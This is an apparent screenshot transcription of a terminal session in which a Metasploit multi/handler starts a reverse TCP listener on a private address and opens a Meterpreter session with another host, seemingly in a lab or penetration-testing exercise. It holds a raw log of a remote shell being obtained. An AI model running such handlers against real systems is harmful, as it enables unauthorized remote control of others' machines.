 Applications Places Terminal Dec 19 19:01 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:58742) at 2020-12-19 19:01:12 -0500
meterpreter >